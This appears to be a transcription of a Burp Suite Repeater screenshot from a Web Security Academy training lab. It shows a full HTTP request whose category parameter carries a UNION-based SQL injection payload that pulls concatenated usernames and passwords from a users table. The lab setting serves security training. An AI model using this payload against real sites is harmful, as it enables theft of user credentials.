 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator
Anonymous Cloud CSRF
2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0af100e203c982328052db2e008400de.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+NULL,+CONCAT(username,CONCAT('~',password))+FROM+users-- HTTP/2
2 Host: 0af100e203c982328052db2e008400de.web-security-academy.net
3 Cookie: session=FFSFJfGEWi66p9LfkjxyL8Rpdw6Us7Pi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0af100e203c982328052db2e008400de.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
Search... 0 matches